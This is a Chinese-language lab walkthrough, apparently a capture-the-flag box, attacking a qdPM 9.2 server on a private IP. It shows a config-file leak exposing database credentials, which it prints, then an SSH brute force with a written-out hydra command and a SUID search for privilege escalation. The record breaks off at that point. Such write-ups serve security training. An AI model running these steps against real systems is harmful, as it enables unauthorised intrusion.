

一、信息收集

IP:192.168.236.150



访问:

尝试sqlmap,没有信息

查看qdpb 9.2这个框架是否存在已知漏洞



二、端口扫描

发现具有22端口,80端口,3306端口

22端口:ssh连接密码爆破

80端口:页面没发现信息

3306端口:数据库密码爆破



三、漏洞库查询是否存在框架漏洞

命令:searchsploit qdpm

首先打开第一个文件:



命令:searchsploit -p + 后缀 找到该文件的具体路径



命令:cat 路径

翻译:数据库的密码和连接字符串存储在yml文件中。要访问yml文件,可以访问http:///core/config/databases.yml文件并下载。

访问:http:///core/config/databases.yml



http://192.168.236.150/core/config/databases.yml

数据库账号:qdpmadmin 密码:UcVQCMQk2STVeS6J



四、数据库连接



利用Navicat工具连接数据库:

查看到账号密码,密码是base64加密后的,汇总后如下:

这里的账号得要小写:

密码解密后:

得到了账号和密码,尝试ssh连接



五、SSH 爆破

利用hydra工具:

hydra -L /home/kali/桌面/2.txt -P /home/kali/桌面/3.txt -t 4 -v -e ns 192.168.236.150 ssh

爆破成功





进行登录:

六、提权



先查看是否存在一些敏感文件:

意思就是存在漏洞点,需要自己发现

意思就是存在漏洞点,需要自己发现



命令:find / -perm -u=s 2>/dev/null

寻找是否存在可执行root权限的二进制文件

关注:/opt/get_access

